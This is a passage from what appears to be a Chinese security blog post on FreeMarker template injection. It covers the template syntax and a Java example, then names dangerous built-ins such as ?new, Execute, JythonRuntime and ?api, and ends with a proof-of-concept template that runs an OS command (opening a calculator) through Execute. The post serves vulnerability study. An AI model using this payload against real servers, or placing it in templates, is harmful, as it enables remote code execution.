一、FreeMarker模板注入安全风险
0x1:FreeMarker简介
FreeMarker 是一款Java语言编写的模板引擎,它是一种基于模板和程序动态生成的数据,动态生成输出文本(HTML网页,电子邮件,配置文件,源代码等)的通用工具。它不是面向最终用户的,而是一个Java类库,是一款程序员可以嵌入他们所开发产品的组件。
目前企业中,主要用Freemarker做静态页面或是页面展示

FreeMarker模板文件主要由如下4个部分组成:
- (1)文本:直接输出的部分
- (2)注释:使用<#-- ... -->格式做注释,里面内容不会输出
- (3)插值:即${...}或#{...}格式的部分,类似于占位符,将使用数据模型中的部分替代输出
- (4)FTL指令:即FreeMarker指令,全称是:FreeMarker Template Language,和HTML标记类似,但名字前加#予以区分,不会输出。FreeMarker采用FreeMarker Template Language(FTL),它是简单的,专用的语言。但是FTL不是像PHP那样成熟的编程语言,这意味着需要其他真实变成语言中进行数据准备,比如数据库查询和业务运算,之后模板显示已经准备好的数据。在模板中,你可以专注于如何展现数据, 而在模板之外可以专注于要展示什么数据。
下面是一个FreeMarker模板的例子,包含了以上所说的4个部分:
<html>
<head>
<title>Welcome to FreeMarker 中文官网</title><br>
</head>
<body>
<#-- 注释部分 -->
<#-- 下面使用插值 -->
<h1>Welcome ${user} !</h1><br>
<p>We have these animals:<br>
<u1>
<#-- 使用FTL指令 -->
<#list animals as being><br>
  <li>${being.name} for ${being.price} Euros<br>
<#list>
<u1>
</body>
</html>
0x2:FreeMarker相比JSP的优点
FreeMarker与Web容器无关,即在Web运行时,它并不知道Servlet或HTTP,故此FreeMarker不仅可以用作表现层的实现技术,而且还可以用于生成XML,JSP或Java等各种文本文件。
在Java Web领域,FreeMarker是应用广泛的模板引擎,主要用于MVC中的view层,生成html展示数据给客户端,可以完全替代JSP。
FreeMarker的诞生是为了取代JSP。虽然JSP功能强大,可以写Java代码实现复杂的逻辑处理,但是页面会有大量业务逻辑,不利于维护和阅读,更不利于前后台分工,容易破坏MVC结构,所以舍弃JSP,选择使用FreeMarker是大势所趋。当前很多企业使用FreeMarker取代JSP,FreeMarker有众多的优点,如下所示:
- (1)很好地分离表现层和业务逻辑。JSP功能很强大,它可以在前台编写业务逻辑代码,但这也带来了一个很大的弊端——页面内容杂乱,可读性差,这将会大大增加后期的维护难度。而FreeMarker职责明确,功能专注,仅仅负责页面的展示,从而去掉了繁琐的逻辑代码。FreeMarker的原理就是:模板+数据模型=输出,模板只负责数据在页面中的表现,不涉及任何的逻辑代码,而所有的逻辑都是由数据模型来处理的。用户最终看到的输出是模板和数据模型合并后创建的。
- (2)提高开发效率。众所周知,JSP在第一次执行的时候需要转换成Servlet类,之后的每次修改都要编译和转换。这样就造成了每次修改都需要等待编译的时间,效率低下。而FreeMarker模板技术并不存在编译和转换的问题,所以就不会存在上述问题。相比而言,使用FreeMarker可以提高一定的开发效率。
- (3)明确分工。JSP页面前后端的代码写到了一起,耦合度很高,前端开发需要熟悉后台环境,需要去调试,而后台开发人员需要去做不熟悉的前端界面设计。对两者而言,交替性的工作需要花费一定的学习成本,效率低下。而使用FreeMarker后,前后端完全分离,大家各干各的,互不影响。
- (4)简单易用,功能强大。FreeMarker支持JSP标签,宏定义比JSP Tag方便,同时内置了大量常用功能,比如html过滤,日期金额格式化等等。FreeMarker代码十分简洁,上手快,使用非常方便。
总之,FreeMarker是一个模板引擎,一个基于模板生成文本输出的通用工具,使用纯Java编写,模板中没有业务逻辑,外部Java程序通过数据库操作等生成数据传入模板(template)中,然后输出页面。它能够生成各种文本:HTML、XML、RTF、Java源代码等等,而且不需要Servlet环境,并且可以从任何源载入模板,如本地文件、数据库等等。
0x3:FreeMarker开发案例
FreeMarker没有其他的任何依赖,仅仅依赖Java自身,把FreeMarker的jar包添加到工程中,Maven工程添加依赖。
<!-- https://mvnrepository.com/artifact/org.freemarker/freemarker -->
<dependency>
    <groupId>org.freemarker</groupId>
    <artifactId>freemarker</artifactId>
    <version>2.3.31</version>
</dependency>

编写模板文件hello.ftl,
<html>
<head>
    <meta charset="utf-8">
    <title>Freemarker入门</title>
</head>
<body>
<#--我只是一个注释,我不会有任何输出 -->
${name}你好,${message}
</body>
</html>
编写java文件,调用FreeMarker动态生成网页内容,
package org.example;


import freemarker.template.Configuration;
import freemarker.template.Template;

import java.io.File;
import java.io.FileWriter;
import java.io.Writer;
import java.util.HashMap;
import java.util.Map;

public class HelloFreeMarker {
    public static void main(String[] args) throws Exception{
        //1.创建配置类
        Configuration configuration = new Configuration(Configuration.getVersion());
        //2.设置模板所在的目录
        configuration.setDirectoryForTemplateLoading(new File("/Users/zhenghan/Projects/FreeMarker_test/src/main/resources"));
        //3.设置字符集
        configuration.setDefaultEncoding("utf-8");
        //4.加载模板
        Template template = configuration.getTemplate("hello.ftl");
        //5.创建数据模型
        Map map=new HashMap();
        map.put("name", "张三");
        map.put("message", "欢迎来到我的博客!");
        //6.创建Writer对象
        Writer out =new FileWriter(new File("/Users/zhenghan/Projects/FreeMarker_test/src/main/resources/hello.html"));
        //7.输出
        template.process(map, out);
        //8.关闭Writer对象
        out.close();
    }
}
0x4:相关危险函数
1、new
创建任意实现了TemplateModel接口的Java对象,同时在使用new的时候,还能够执行没有实现该接口类的静态初始化块。
FreeMarker模板注入poc中常用的两个类:
- freemarker.template.utility.JythonRuntime
- freemarker.template.utility.Execute
这两个类都继承了TemplateModel接口。
2、API
value?api 提供对 value 的 API(通常是 Java API)的访问,例如
- value?api.someJavaMethod()
- value?api.someBeanProperty
可通过 getClassLoader获取类加载器从而加载恶意类,或者也可以通过 getResource来实现任意文件读取。
但是,当api_builtin_enabled为true时才可使用api函数,而该配置在2.3.22版本之后默认为false。
0x5:漏洞风险面POC及漏洞代码分析
package org.example;

import freemarker.template.Configuration;
import freemarker.template.Template;

import java.io.File;
import java.io.FileWriter;
import java.io.Writer;
import java.util.HashMap;
import java.util.Map;

public class exec_pcc {
    public static void main(String[] args) throws Exception{
        //1.创建配置类
        Configuration configuration = new Configuration(Configuration.getVersion());
        //2.设置模板所在的目录
        configuration.setDirectoryForTemplateLoading(new File("/Users/zhenghan/Projects/FreeMarker_test/src/main/resources"));
        //3.设置字符集
        configuration.setDefaultEncoding("utf-8");
        //4.加载模板
        Template template = configuration.getTemplate("exec_poc1.ftl");
        //5.创建数据模型
        Map map=new HashMap();
        map.put("name", "张三");
        map.put("message", "欢迎来到我的博客!");
        //6.创建Writer对象
        Writer out =new FileWriter(new File("/Users/zhenghan/Projects/FreeMarker_test/src/main/resources/exec_poc1.html"));
        //7.输出
        template.process(map, out);
        //8.关闭Writer对象
        out.close();
    }
}
1、命令执行

1) freemarker.template.utility.Execute
<html>
<head>
    <meta charset="utf-8">
    <title>Freemarker入门</title>
</head>
<body>
<#--我只是一个注释,我不会有任何输出 -->
${name}你好,${message}

<h3>
    <#assign value="freemarker.template.utility.Execute"?new()>${value("open -a Calculator")}
</h3>

</body>
</html>
从在freemarker\template\utility\Execute.class类的exec方法处下断点,
